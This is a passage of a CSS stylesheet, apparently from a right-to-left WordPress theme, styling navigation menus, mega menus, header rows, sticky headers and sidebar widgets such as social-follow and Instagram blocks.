  background: var(--c-nav-drop-bg, var(--c-contrast-0));
  border: 1px solid var(--c-nav-drop-sep);
  box-shadow: rgba(0, 0, 0, 0.08) 0px 2px 3px -1px, rgba(0, 0, 0, 0.06) 0px 4px 11px -2px;
  transition: all 0.2s ease-in;
  z-index: 110;
  pointer-events: none;
}
.navigation .menu > li:not(.item-mega-menu) {
  position: relative;
}
.navigation .menu > li > ul {
  top: 100%;
}
.navigation .menu ul ul {
  right: 100%;
  top: 0;
  margin-top: -5px;
}
.navigation .menu li:first-child > ul {
  margin-top: -6px;
}
.navigation li:hover > ul,
.navigation li:hover > .sub-menu {
  visibility: visible;
  opacity: 1;
  pointer-events: auto;
}
.navigation .sub-menu li > a:after {
  content: "\f105";
  font-size: 13px;
  margin-right: 25px;
  text-shadow: none;
  display: inline-flex;
  align-self: center;
}
.navigation .menu li li > a:after {
  display: block;
  float: left;
  line-height: inherit;
}
.navigation .menu > li li a {
  float: none;
  display: block;
  padding: 9px 22px;
  border-top: 1px solid var(--c-nav-drop-sep);
  font-size: var(--nav-drop-text, 14px);
  letter-spacing: var(--nav-drop-ls, inherit);
  font-weight: var(--nav-drop-fw, 400);
  color: var(--c-nav-drop, inherit);
  text-transform: none;
  text-decoration: none;
  pointer-events: none;
}
.navigation .menu > li:hover li a {
  pointer-events: auto;
}
.navigation .menu li {
  transition: 0.3s ease-in;
  transition-property: opacity, background;
}
.navigation .menu ul li {
  float: none;
  min-width: 235px;
  max-width: 350px;
  border-top: 0;
  padding: 0 0;
  position: relative;
}
.navigation .menu ul > li:first-child > a {
  border-top: 0px;
  box-shadow: none;
}
.navigation .menu li li:hover,
.navigation .menu li .current-menu-item {
  background: var(--c-nav-drop-hov-bg);
}
.navigation .menu li li:hover > a,
.navigation .menu li .current-menu-item > a {
  color: var(--c-nav-drop-hov);
}

.nav-hov-a {
  --c-nav-hov: var(--c-main);
  --c-nav-drop-hov: var(--c-nav-hov);
}

.nav-hov-b {
  --c-nav-drop-hov-bg: rgba(0, 0, 0, 0.03);
}
.nav-hov-b .menu > li > a {
  position: relative;
}
.nav-hov-b .menu > li > a:before {
  content: "";
  position: absolute;
  bottom: 0;
  right: 0;
  width: 100%;
  z-index: 9997;
  border-bottom: 2px solid transparent;
}
.nav-hov-b .menu > li:hover > a:before,
.nav-hov-b .menu > .current-menu-item > a:before,
.nav-hov-b .has-parent-state .current-menu-parent > a:before,
.nav-hov-b .has-parent-state .current-menu-ancestor > a:before {
  border-color: var(--c-term, var(--c-main));
}
.s-dark .nav-hov-b {
  --c-nav-hov-bg: rgba(255, 255, 255, 0.08);
  --c-nav-drop-hov-bg: rgba(255, 255, 255, 0.05);
}
.s-dark .nav-hov-b .menu > li > ul {
  top: calc(100% - 1px);
}
.nav-hov-b .mega-menu-a .sub-cats li:hover a {
  opacity: 0.7;
}

/* login */
.navigation .mega-menu .sub-menu li,
.navigation .menu .mega-menu > li {
  min-width: 0;
}

/**
 * Mega Menu
 */
.mega-menu {
  top: 100%;
}
.mega-menu .sub-cats {
  padding: 25px 30px;
  padding-bottom: 35px;
  width: 19.5%;
  border-left: 1px solid var(--c-separator2);
}
.mega-menu .sub-cats li {
  min-width: initial;
  max-width: initial;
}
.mega-menu .sub-cats li:first-child {
  margin-top: 0;
}
.mega-menu .sub-cats li:first-child a {
  border-top: 0;
}
.mega-menu .sub-cats li:hover {
  background: none;
}
.mega-menu .sub-cats:not(._) a {
  padding-right: 0;
  font-size: max(14px, var(--nav-drop-text, 0));
}
.mega-menu .sub-cats li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}

.smart-head-row-full .items-center .mega-menu {
  right: 50%;
  transform: translateX(50%);
  margin-right: 0;
}
.smart-head-row-full .items-right .mega-menu {
  left: 0;
  right: auto;
}

.navigation .mega-menu {
  width: var(--main-width);
  right: 0;
  max-width: 100%;
}
@media (min-width: 1201px) {
  .navigation .mega-menu {
    max-width: calc(100vw - var(--wrap-padding) * 2);
  }
}
@media (min-width: 941px) and (max-width: 1200px) {
  .navigation .mega-menu {
    max-width: 100vw;
    margin-right: calc(-1 * var(--head-row-pad));
  }
}

.navigation .menu .mega-menu {
  display: flex;
  flex: 0 1 auto;
  padding: 0;
}
.navigation li:hover > .mega-menu-a .lazyload {
  display: block;
}
.navigation li:not(:hover) > .mega-menu .wp-post-image {
  pointer-events: none;
}

.mega-menu-a .recent-posts {
  float: none;
  vertical-align: top;
  padding: 35px 30px 45px;
  width: 100%;
}
.s-dark .mega-menu-a .recent-posts {
  background: rgba(var(--c-rgba), 0.03);
}
.mega-menu-a .recent-posts .posts {
  display: none;
}
.mega-menu-a .recent-posts .posts.active {
  display: block;
  animation: 0.5s fade-in ease-out;
  animation-fill-mode: both;
}
.mega-menu-a .recent-posts .post {
  padding: 0 13px;
}
.mega-menu-a .recent-posts .post-title {
  font-weight: var(--title-fw-semi);
  font-size: 15px;
}
.mega-menu-a .sub-cats + .recent-posts {
  width: 80.5%;
}

.mega-menu-b .sub-cats {
  width: 25%;
  padding: 40px;
  padding-top: 35px;
}
.mega-menu-b .extend {
  flex-grow: 1;
  width: 25%;
  padding: 32px 40px;
  padding-bottom: 40px;
}
.mega-menu-b .sub-nav ul {
  top: 0;
  right: 100%;
}
.mega-menu-b .sub-nav ul li:not(._) {
  min-width: 220px;
}
.mega-menu-b .sub-nav ul li:last-child a {
  border-bottom: 0;
}
.mega-menu-b .heading {
  display: block;
  border-bottom: 1px solid rgba(var(--c-rgba), 0.1);
  padding: 9px 0;
  margin-bottom: 21px;
  text-transform: uppercase;
  font-weight: 600;
}

.navigation .mega-menu.links {
  padding: 35px 10px 40px 10px;
}
.navigation .mega-menu.links > li.current-menu-item {
  background: inherit;
}
.navigation .mega-menu.links > li {
  width: 25%;
  padding: 0 25px;
}
.navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .05);
  box-shadow: none;
  border: 0;
}
.s-dark .navigation .mega-menu.links .sub-menu {
  --c-nav-drop-sep: rgba(var(--c-rgba), .08);
}
.navigation .mega-menu.links > li > a {
  border: 0;
  text-transform: uppercase;
  font-size: 14px;
  font-weight: 600;
  border-bottom: 1px solid var(--c-nav-drop-sep);
  padding: 9px 0;
}
.navigation .mega-menu.links > li > a:after {
  display: none;
}
.navigation .mega-menu.links > li ul {
  visibility: inherit;
  opacity: 1;
  position: static;
  margin-top: 0;
}
.navigation .mega-menu.links > li li a {
  padding-right: 10px;
}
.navigation .mega-menu.links > li li:last-child a {
  border-bottom: 1px solid var(--c-nav-drop-sep);
}
.navigation .mega-menu.links > li li a:before {
  display: inline-block;
  font-family: ts-icons;
  font-style: normal;
  font-weight: normal;
  font-size: 12px;
  line-height: 0.9;
  content: "\f105";
  margin-left: 10px;
}
.navigation .mega-menu.links > li:hover {
  background: transparent;
}

.navigation-small .menu > li > a {
  line-height: 1;
}

.smart-head-search {
  position: relative;
}
.smart-head-search .search-button {
  padding: 0;
  margin-right: -27px;
  width: 20px;
  background: transparent;
  color: var(--c-contrast-400);
  font-size: 14px;
}
@media (max-width: 940px) {
  .smart-head-search {
    display: none;
  }
}
.smart-head-search .search-form {
  display: flex;
  align-items: center;
}
.smart-head-search .query {
  width: 150px;
  height: 30px;
  padding: 0 10px;
  font-size: 13px;
  border: 0;
  background: rgba(var(--c-rgba), 0.03);
  box-shadow: none;
  transition: all 0.4s ease-in-out;
}
.smart-head-search .query:focus {
  width: 190px;
}

.social-icons {
  float: left;
}
@media (max-width: 940px) {
  .social-icons {
    clear: both;
    text-align: center;
    float: none;
  }
}
@media (max-width: 940px) {
  .social-icons li {
    float: none;
    display: inline-block;
  }
}

.live-search-results {
  visibility: hidden;
  opacity: 0;
  position: absolute;
  left: 0;
  z-index: 1500;
  top: 100%;
  width: 350px;
  padding: 25px;
  background: var(--c-contrast-0);
  box-shadow: 0 2px 6px rgba(var(--c-rgba), 0.15);
  transition: opacity 0.3s ease-in;
}
.live-search-results .media {
  width: 80px;
}
.live-search-results .view-all {
  --c-a: var(--c-contrast-450);
  margin: -25px;
  margin-top: 25px;
  border-bottom: 0;
}
.live-search-results .view-all a {
  display: block;
  text-align: center;
  background: var(--c-contrast-50);
  border-top: 1px solid var(--c-separator);
  padding: 14px;
  text-transform: uppercase;
  font-size: 12px;
}
.live-search-results .no-results {
  float: none;
  font-size: 13px;
  display: block;
  text-align: center;
}

.smart-head-row.wrap .items-right .smart-head-search:last-child {
  position: initial;
}

.trending-ticker {
  --max-width: 450px;
}
@media (max-width: 1200px) {
  .trending-ticker {
    --max-width: 400px;
  }
}
@media (max-width: 940px) {
  .trending-ticker {
    --max-width: 40vw;
  }
}
.trending-ticker ul {
  float: right;
}
.trending-ticker li {
  display: none;
  color: var(--c-contrast-700);
}
.trending-ticker li:first-child {
  display: block;
}
.trending-ticker .post-link {
  max-width: 450px;
  max-width: min(var(--max-width), 100%);
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  line-height: 1.3;
  padding-left: 10px;
  margin-top: -2px;
  color: inherit;
}
.trending-ticker .post-link:hover {
  color: inherit;
  opacity: 0.8;
}
.trending-ticker .heading {
  float: right;
  color: var(--c-main);
  text-transform: uppercase;
  margin-left: 35px;
}

.ts-logo .logo-image-dark {
  display: none;
}
.s-dark .ts-logo .logo-image-dark {
  display: block;
}
.s-dark .ts-logo .logo-image-dark ~ .logo-image {
  display: none;
}

@media (max-width: 940px) {
  .smart-head {
    display: none;
  }
}
.smart-head-row {
  --icons-size: 16px;
  --c-icons: var(--c-links);
}
.smart-head-row.s-dark, .s-dark .smart-head-row {
  --c-a-hover: var(--c-main);
}
.smart-head .logo-link {
  --c-a-hover: var(--c-headings);
  display: flex;
  flex-shrink: 0;
  align-items: center;
  font-size: 37px;
  font-weight: bold;
  text-align: center;
  letter-spacing: -1px;
}
@media (max-width: 540px) {
  .smart-head .logo-link {
    font-size: 28px;
    flex-shrink: 1;
  }
}
.smart-head .logo-link:not(:last-child) {
  --item-mr: 35px;
}
.smart-head .logo-link > h1,
.smart-head .logo-link > span {
  font: inherit;
  display: flex;
  align-items: center;
}
.smart-head .logo-is-image {
  font-size: 0;
}
.smart-head .logo-image {
  padding: 10px 0;
  max-height: var(--head-h);
  object-fit: contain;
  width: auto;
  height: revert-layer;
  max-height: calc(var(--head-h) - 20px);
  box-sizing: content-box;
}
.smart-head :where(.items-left) .logo-image {
  object-position: left;
}
.smart-head .search-icon {
  color: var(--c-search-icon, var(--c-icons));
  font-size: var(--search-icon-size, var(--icons-size));
  display: flex;
  align-items: center;
  padding-right: 5px;
  height: 100%;
}
.smart-head .search-icon:hover {
  color: var(--c-main);
}
.smart-head .ts-button-alt {
  --btn-f-size: 13px;
  padding: 10px 17px;
  line-height: 1;
  height: auto;
  letter-spacing: 0.11em;
  border-color: rgba(var(--c-rgba), 0.2);
}
.smart-head .ts-button-alt:not(:hover) {
  color: var(--c-contrast-900);
}
.smart-head .h-date {
  --item-mr: 30px;
  flex-shrink: 0;
  font-size: 13px;
}
.smart-head .cart-icon, .smart-head .cart-link {
  display: flex;
  align-items: center;
  height: 100%;
  max-height: 55px;
  --c-a: var(--c-icons);
  font-size: var(--cart-icon-size, var(--icons-size));
}
.smart-head .cart-link.has-count {
  padding-left: 15px;
}
.smart-head .cart-icon .text {
  display: none;
}
.smart-head .cart-count-wrap {
  position: relative;
}
.smart-head .cart-counter {
  display: none;
  position: absolute;
  min-width: 14px;
  padding: 2px 3px;
  margin-right: calc(100% - 2px);
  top: calc(50% - 4px);
  transform: translateY(-100%);
  border-radius: 2px;
  color: #fff;
  background: var(--c-main);
  text-align: center;
  line-height: 1;
  font-size: 11px;
  font-weight: 600;
}
.smart-head .cart-counter.active {
  display: block;
}
.smart-head .auth-link {
  --c-a: var(--c-icons);
  font-size: 13px;
}
.smart-head .auth-link .icon {
  font-size: var(--icons-size);
}
.smart-head .auth-link .icon + span {
  margin-right: 6px;
}
.smart-head .h-text {
  flex-shrink: 0;
  font-size: 13px;
  max-width: 100%;
}
.smart-head .h-text > ins {
  min-width: 728px;
  max-width: 100%;
}
.smart-head .is-icon {
  padding: 0 4px;
}
.smart-head .has-icon,
.smart-head .has-icon-only {
  display: inline-flex;
  align-items: center;
  height: 100%;
  max-height: 45px;
}
.smart-head .has-icon:last-child, .smart-head .has-icon:last-child .is-icon,
.smart-head .has-icon-only:last-child,
.smart-head .has-icon-only:last-child .is-icon {
  padding-left: 0;
}
.smart-head .has-icon-only {
  --item-mr: 9px;
}
.smart-head .items-right .nav-wrap {
  justify-content: flex-end;
}
.smart-head .items-center .nav-wrap {
  justify-content: center;
}
.smart-head .spc-social {
  flex-wrap: nowrap;
}
.smart-head .spc-social-a {
  height: 100%;
  max-height: 45px;
}

.scheme-switcher {
  position: relative;
}
.scheme-switcher .icon {
  font-size: var(--icons-size);
  width: var(--icons-size);
}
.scheme-switcher .toggle {
  --c-a: var(--c-icons);
  line-height: 1;
  width: 100%;
  text-align: center;
}
.scheme-switcher .toggle-light {
  position: absolute;
  top: 50%;
  right: 50%;
  transform: translate(50%, -50%);
  opacity: 0;
  pointer-events: none;
}
.site-s-dark .scheme-switcher .toggle-dark {
  transform: scale(0) rotate(-80deg);
  opacity: 0;
  pointer-events: none;
}
.site-s-dark .scheme-switcher .toggle-light {
  opacity: 1;
  pointer-events: auto;
}

.smart-head {
  --nav-items-space: 17px;
  --head-top-h: 40px;
  --head-mid-h: 110px;
  --head-bot-h: 55px;
  --head-row-pad: 30px;
  --c-bg: transparent;
  --c-border: var(--c-contrast-75);
  --c-shadow: transparent;
  position: relative;
  box-shadow: 0 3px 4px 0 var(--c-shadow);
}
.smart-head-row {
  padding: 0 var(--head-row-pad);
  background-color: var(--c-bg);
  height: var(--head-h);
  border: 0 solid transparent;
  color: var(--c-contrast-800);
}
@media (max-width: 767px) {
  .smart-head-row {
    padding: 0 20px;
  }
}
.smart-head-row > .inner {
  display: flex;
  justify-content: space-between;
  padding: var(--head-inner-pad, 0);
  height: 100%;
  position: relative;
}
.smart-head-row.wrap {
  padding: 0;
  --head-inner-pad: 0 25px;
}
.smart-head-row-full {
  width: 100%;
}
.smart-head-row-3 > .inner {
  display: grid;
  grid-template-columns: 1fr auto 1fr;
  grid-template-columns: minmax(max-content, 1fr) auto minmax(max-content, 1fr);
}
@media (min-width: 941px) and (max-width: 1200px) {
  .smart-head-row.has-center-nav > .inner {
    display: flex;
  }
}
@media (min-width: 941px) {
  .smart-head-row.has-center-nav .logo-link {
    margin-left: 0;
    min-width: 40px;
    flex-shrink: 1;
  }
}
.smart-head-top {
  --c-bg: var(--c-contrast-50);
  --head-h: var(--head-top-h);
  --search-icon-size: 14px;
  --icons-size: 14px;
}
.smart-head-top .spc-social-b {
  --spc-social-fs: 14px;
  --spc-social-size: 34px;
}
.smart-head-top .ts-button {
  --btn-f-size: 11px;
}
.smart-head-top .ts-button-alt {
  padding: 8px 16px;
}
.smart-head-top.s-dark, .s-dark .smart-head-top {
  --c-bg: var(--c-contrast-0);
}
.smart-head-mid {
  --head-h: var(--head-mid-h);
}
.smart-head-mid.s-dark, .s-dark .smart-head-mid {
  --c-bg: var(--c-contrast-0);
}
.smart-head-bot {
  --head-h: var(--head-bot-h);
  border: 1px solid var(--c-border);
  border-right: 0;
  border-left: 0;
}
.smart-head-bot .ts-button {
  --btn-f-size: 12px;
}
.smart-head-bot.s-dark, .s-dark .smart-head-bot {
  --c-bg: var(--c-contrast-0);
  --c-border: transparent;
}
.smart-head .items {
  --item-mr: 15px;
  display: flex;
  align-items: center;
  flex: 1 1 auto;
  height: inherit;
}
.smart-head .items > * {
  margin-right: var(--item-ml, 0);
  margin-left: var(--item-mr);
}
.smart-head .items-right {
  justify-content: flex-end;
}
.smart-head .items-center {
  justify-content: center;
  flex-shrink: 0;
}
.smart-head .items-center:not(.empty) {
  padding-right: 15px;
  padding-left: 15px;
}
.smart-head .items > :first-child {
  margin-right: 0;
}
.smart-head .items-right > :last-child,
.smart-head .items-center > :last-child {
  margin-left: 0;
}
.smart-head .navigation-small {
  --nav-items-space: 13px;
  --nav-text: 13px;
  --nav-text-weight: 400;
  --nav-ls: 0;
  --nav-text-case: none;
}
.smart-head .auth-link {
  letter-spacing: 0.08em;
  text-transform: uppercase;
}

.smart-head-b {
  --head-mid-h: 110px;
  --head-bot-h: 60px;
  --c-bg: transparent;
  --c-border: var(--c-separator);
  --nav-text: 14px;
  --nav-text-weight: 600;
  --nav-ls: 0.08em;
  --nav-text-case: uppercase;
}
.smart-head-b .s-dark, .s-dark .smart-head-b {
  --c-icons: var(--c-contrast-400);
}
.smart-head-b .navigation {
  --c-nav-blip: #aaa;
}
.smart-head-b .smart-head-bot {
  --icons-size: 18px;
  --c-border: rgba(255,255,255,.1);
}
.smart-head-b .smart-head-bot.s-dark, .s-dark .smart-head-b .smart-head-bot {
  --c-bg: var(--c-contrast-75);
}

.smart-head-legacy {
  --head-top-h: 45px;
  --head-mid-h: 135px;
  --head-bot-h: 48px;
  --nav-text: 14px;
  --nav-items-space: 20px;
  --nav-text-case: uppercase;
}
.smart-head-legacy .smart-head-search {
  --item-ml: 5px;
  --item-mr: 20px;
}
.site-s-dark .smart-head-legacy .smart-head-mid {
  --c-bg: transparent;
}
.smart-head-legacy .smart-head-top:not(.s-dark) {
  --c-bg: rgba(var(--c-rgba), .05);
  border-top: 4px solid var(--c-main);
  border-bottom: 1px solid var(--c-contrast-100);
}
.smart-head-legacy .smart-head-bot.wrap {
  --head-inner-pad: 0 15px 0 0;
}

.smart-head-mobile {
  --head-top-h: 45px;
  --head-mid-h: 65px;
  display: block;
}
@media (min-width: 941px) {
  .smart-head-mobile {
    display: none;
  }
}
.smart-head-mobile .smart-head-row {
  --icons-size: 18px;
  --c-icons: var(--c-contrast-800);
}
.smart-head-mobile .smart-head-mid {
  border-top-color: var(--c-main);
}
.smart-head-mobile > :last-child {
  border-bottom: 1px solid var(--c-contrast-100);
}

.nav-wrap {
  width: 100%;
  height: 100%;
  display: flex;
}

.offcanvas-toggle {
  display: flex;
  align-items: center;
  background: none;
  padding: 0;
  box-shadow: none;
  line-height: 1;
  height: 100%;
}
.offcanvas-toggle:hover {
  background: inherit;
  --c-hamburger: var(--c-main);
}

.hamburger-icon {
  --line-weight: 3px;
  --line-width: 100%;
  --height: 17px;
  display: inline-flex;
  vertical-align: middle;
  height: var(--height);
  width: 26px;
  position: relative;
}
.hamburger-icon .inner,
.hamburger-icon .inner:before,
.hamburger-icon .inner:after {
  position: absolute;
  height: var(--line-weight);
  background-color: var(--c-hamburger, var(--c-icons));
  transition: background 0.2s ease-in-out;
}
.hamburger-icon .inner {
  top: auto;
  bottom: 0;
  width: calc(100% - 6px);
}
.hamburger-icon .inner:before, .hamburger-icon .inner:after {
  display: block;
  content: "";
  width: calc(100% + 6px);
}
.hamburger-icon .inner:before {
  top: 0;
  transform: translateY(calc(-1 * var(--height) + 100%));
}
.hamburger-icon .inner:after {
  bottom: 0;
  transform: translateY(calc(-1 * var(--height) / 2 + 50%));
}

.hamburger-icon-b {
  --line-weight: 2px;
  --height: 14px;
  width: 20px;
}
.hamburger-icon-b .inner, .hamburger-icon-b .inner:before, .hamburger-icon-b .inner:after {
  width: 100%;
}

.smart-head-scroll-nav {
  padding: 0;
  padding-right: 6px;
  --head-h: 50px;
  --nav-items-space: 14px;
  --nav-text: 13px;
  --nav-text-weight: 600;
  --nav-ls: .07em;
  --nav-text-case: uppercase;
}
.smart-head-scroll-nav.s-dark {
  border-bottom: 0;
  border-top: 1px solid #1f1f1f;
}
.smart-head-scroll-nav .navigation .menu {
  display: flex;
  flex-wrap: nowrap;
  white-space: nowrap;
}
.smart-head-scroll-nav .navigation li > a:after {
  display: none;
}
.smart-head-scroll-nav .navigation .sub-menu,
.smart-head-scroll-nav .navigation .mega-menu {
  display: none;
}
.smart-head-scroll-nav .nav-hov-b .menu > li > a:before {
  width: calc(100% - var(--nav-items-space, 15px) * 2);
  right: var(--nav-items-space);
}
.smart-head-scroll-nav > .inner {
  display: flex;
  overflow-x: scroll;
  white-space: nowrap;
  scrollbar-width: none;
}
.smart-head-scroll-nav > .inner::-webkit-scrollbar {
  display: none;
}

.smart-head-sticky {
  position: fixed !important;
  top: 0;
  z-index: 10000 !important;
  box-shadow: 0 0 20px rgba(0, 0, 0, 0.05);
}
.s-light .smart-head-sticky:not(.s-dark) {
  background: #fff;
}
.smart-head-sticky.s-dark {
  border-bottom: 0;
}
.smart-head-sticky:not(.smart-head-row-full):not(.sticky-is-full) {
  right: 50%;
  margin-right: calc(-1 * var(--main-width) / 2);
  box-shadow: none;
}
.smart-head-sticky.sticky-is-full {
  width: 100%;
}
.smart-head-sticky.sticky-is-full > .inner {
  width: var(--main-width);
  margin: 0 auto;
}
.smart-head-sticky.off {
  transform: translateY(-102%);
}
.smart-head-sticky.animate {
  animation: 0.3s smart-sticky ease-out;
  transition: transform 0.3s ease-out;
  will-change: opacity;
}

@keyframes smart-sticky {
  from {
    transform: translateY(-100%);
  }
  to {
    transform: none;
  }
}
@media (min-width: 600px) {
  .admin-bar .smart-head-sticky {
    top: 32px;
  }
}

/**
 * 5. =Widgets
 * ----------------------------------------------------------------------------
 */
.widget {
  font-size: 14px;
  --li-pad: 5px;
  --c-li-sep: transparent;
}

.textwidget {
  font-size: 15px;
}

.widget_recent_entries,
.widget_recent_comments {
  --li-pad: 10px;
  --c-li-sep: var(--c-separator);
}

.widget_links li,
.widget_meta li,
.widget_recent_comments li,
.widget_recent_entries li,
.widget_rss li,
.widget_pages li,
.widget_nav_menu li,
.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  border-bottom: 1px solid var(--c-li-sep);
  padding: var(--li-pad, 8px) 0;
}
.widget_links li:first-child,
.widget_meta li:first-child,
.widget_recent_comments li:first-child,
.widget_recent_entries li:first-child,
.widget_rss li:first-child,
.widget_pages li:first-child,
.widget_nav_menu li:first-child,
.widget_categories li:first-child,
.widget_product_categories li:first-child,
.widget_archive li:first-child {
  padding-top: 0;
}

/* Search widget */
.widget_search {
  overflow: hidden;
}

.widget_search label > span {
  display: none;
}

.widget_search #searchsubmit {
  margin-right: 5px;
}

/**
 * Widget: Recent Comments
 */
.widget_recent_comments .url {
  color: var(--c-main);
}
.widget_recent_comments .recentcomments:before {
  position: absolute;
  right: -20px;
  margin-top: 3px;
  font-size: 10px;
  font-family: ts-icons;
  font-weight: normal;
  font-style: normal;
  vertical-align: middle;
  content: "\f10c";
  opacity: 0.7;
}
.widget_recent_comments .recentcomments {
  position: relative;
  margin-right: 23px;
  padding: 10px 0px;
  color: var(--c-contrast-300);
  font-size: 12px;
  font-style: italic;
}
.widget_recent_comments .recentcomments > a {
  margin-top: 4px !important;
  display: block !important;
  font-size: 14px;
  font-weight: 500;
  font-style: normal;
  -webkit-font-smoothing: antialiased;
}
.widget_recent_comments .comment-author-link {
  display: inline-block;
  font-family: var(--ui-font);
  font-style: normal;
  font-size: 11px;
  font-style: italic;
  font-weight: 500;
  text-transform: uppercase;
  letter-spacing: 0.03em;
}

.widget .main-stars {
  margin-bottom: 10px;
}

.widget.page-blocks .main-stars {
  margin-bottom: 0;
}

.widget .main-stars:before {
  content: "\f006\f006\f006\f006\f006";
}

.widget .main-stars:before,
.widget .main-stars span:before {
  letter-spacing: 1px;
  margin-left: -1px;
}

.widget_categories li,
.widget_product_categories li,
.widget_archive li {
  overflow: hidden;
  text-align: left;
  font-weight: bold;
}
.widget_categories li a,
.widget_product_categories li a,
.widget_archive li a {
  float: right;
  font-weight: normal;
}
.widget_categories .children,
.widget_product_categories .children,
.widget_archive .children {
  clear: both;
  padding-top: var(--li-pad, 7px);
}
.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-top: 1px solid var(--c-li-sep);
  margin-right: 14px;
}
.widget_categories .children li:first-child,
.widget_product_categories .children li:first-child,
.widget_archive .children li:first-child {
  padding-top: var(--li-pad, 7px);
  margin-right: 0;
  padding-right: 14px;
}
.widget_categories .children li,
.widget_product_categories .children li,
.widget_archive .children li {
  border-bottom: 0;
}
.widget_categories li ul li:last-child,
.widget_product_categories li ul li:last-child,
.widget_archive li ul li:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}

/* Tags cloud */
.tagcloud a {
  padding: 2px 7px;
  border: 1px solid;
  margin: 2px 0.1em;
  display: inline-block;
}

/* RSS widget */
.widget_rss .widgettitle a {
  color: inherit;
  display: inline-block;
  vertical-align: middle;
  margin-left: 4px;
}

/* Calendar widget */
.widget_calendar .wp-calendar-table {
  width: 100%;
  text-align: center;
  margin-bottom: 10px;
}
.widget_calendar caption,
.widget_calendar td,
.widget_calendar th {
  text-align: center;
}

.widget-tabbed .block-head {
  padding: 0;
}
.widget-tabbed .tabs-list {
  display: flex;
  flex-wrap: nowrap;
}
.widget-tabbed .tabs-list li {
  line-height: 1.5;
  border-bottom: 0;
  padding: 0;
}
.widget-tabbed .tabs-list .active a {
  border-bottom: 2px solid var(--c-main);
}
.widget-tabbed .tabs-list a {
  display: block;
  padding: 0 14px;
  border-bottom: 2px solid transparent;
  line-height: 34px;
}
@media (min-width: 941px) and (max-width: 1200px) {
  .widget-tabbed .tabs-list a {
    padding: 0 7px;
  }
}
.widget-tabbed .tabs-list a:hover {
  text-decoration: none;
}
.widget-tabbed .tabs-data {
  border-bottom: 0;
}
.widget-tabbed .tabs-data > * {
  display: none;
}
.widget-tabbed .tabs-data > :first-child {
  display: block;
}
.widget-tabbed .tab-widget-wrap > * {
  display: block;
  width: 100%;
  margin-bottom: 0;
  list-style-type: none;
}
.widget-tabbed .tabs-data > .inactive {
  display: none;
}

/* Flickr widget */
.flickr-widget {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  grid-gap: 12px;
  grid-row-gap: 14px;
  max-width: 450px;
}
.flickr-widget .media-ratio {
  padding-bottom: 91.6666666667%;
}
.flickr-widget a:hover {
  opacity: 0.8;
}

/** 
 * Social Follow Widget 
 */
.spc-social-follow {
  --s-fsize: 13px;
}
@media (min-width: 941px) and (max-width: 1200px) {
  .spc-social-follow .grid {
    grid-template-columns: 1fr;
  }
}
.spc-social-follow .service-link {
  display: flex;
  border-radius: 2px;
  line-height: 44px;
  background: var(--c-spcs-bg, transparent);
  color: #fff;
  font-weight: 600;
  font-size: var(--s-fsize);
  vertical-align: middle;
}
.spc-social-follow .service-link:hover {
  opacity: 0.88;
}
.spc-social-follow .the-icon {
  flex-shrink: 0;
  color: var(--c-spc-social, inherit);
  width: 40px;
  font-size: 17px;
  line-height: inherit;
  text-align: center;
}
.spc-social-follow .label {
  text-overflow: ellipsis;
  overflow: hidden;
  white-space: nowrap;
}
.spc-social-follow .count {
  font-weight: 700;
}
.spc-social-follow-a .services {
  grid-gap: 10px;
}
.spc-social-follow-a .grid-2 {
  --s-fsize: 12px;
}
.spc-social-follow-a .service {
  border: 0;
  padding: 0;
}
.spc-social-follow-a .service-link {
  font-weight: 600;
  padding-left: 12px;
  line-height: 36px;
  color: #f8f8f8;
}
.spc-social-follow-a .the-icon {
  width: 38px;
  background: rgba(0, 0, 0, 0.07);
  font-size: 15px;
  color: #fff;
}
.spc-social-follow-a .label {
  margin-right: 14px;
}
.spc-social-follow-a .count {
  margin-right: auto;
  line-height: inherit;
}
.spc-social-follow-b .services, .spc-social-follow-c .services {
  grid-gap: 10px;
}
.spc-social-follow-b .service-link.has-count .label, .spc-social-follow-c .service-link.has-count .label {
  order: 3;
  margin: 0 8px;
  font-size: 12px;
  font-weight: 500;
  opacity: 0.9;
}
.spc-social-follow-b .count, .spc-social-follow-c .count {
  order: 2;
}
.spc-social-follow-c .service-link {
  border: 1px solid var(--c-separator);
  line-height: 40px;
  color: var(--c-contrast-800);
}
.spc-social-follow-split .service-link {
  display: grid;
  grid-template-columns: minmax(min-content, 44px) 1fr;
  padding: 6px 0;
  padding-left: 5px;
  height: 100%;
  min-height: 48px;
  align-items: center;
  line-height: 1.2;
}
.spc-social-follow-split .service-link.has-count {
  grid-template-rows: 1fr 1fr;
}
.spc-social-follow-split .service-link.has-count .label {
  grid-column: 2/3;
  margin: 0;
  padding: 5px 0;
  line-height: 1;
  align-self: start;
}
.spc-social-follow-split .the-icon {
  grid-row: 1/-1;
  width: 1.5em;
  font-size: 19px;
  justify-self: center;
}
.spc-social-follow-split .count {
  padding: 0;
  align-self: end;
}

/**
 * Widget: Instagram
 */
.spc-insta-image-wrap {
  position: relative;
  display: block;
  width: 100%;
  padding-top: 100%;
}
.spc-insta-image-wrap > img {
  position: absolute;
  top: 0;
  right: 0;
  width: 100%;
  height: 100%;
  object-fit: cover;
}

.widget .spc-insta-media {
  overflow: hidden;
  margin: 0 -4px;
  margin-bottom: -8px;
}
.widget .spc-insta-item {
  float: right;
  width: 33.3333333333%;
  box-sizing: border-box;
  padding: 0 4px;
  margin-bottom: 8px;
}
.widget .spc-insta-image {
  transition: opacity 0.3s ease-in;
  will-change: opacity;
}
.widget .spc-insta-image:hover {
  opacity: 0.8;
}
.widget .spc-insta-link {
  margin: 20px 0 0;
}
.widget .spc-insta-link a {
  display: flex;
  margin: 20px 0;
  justify-content: center;
  align-items: center;
  background: var(--c-contrast-50);
  border-radius: 2px;
  padding: 12px 0;
  text-transform: uppercase;
  letter-spacing: 0.07em;
  font-size: 12px;
  font-weight: 500;
}
.widget .spc-insta-link i {
  margin-left: 5px;
}

.widget-about .logo-text {
  font-size: 22px;
  font-weight: 600;
  line-height: 1;
  margin-bottom: 28px;
}
.widget-about .image-logo {
  display: flex;
  margin-bottom: 20px;
}
.widget-about .image-full {
  margin-bottom: 18px;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.widget-about .image-circle {
  position: relative;
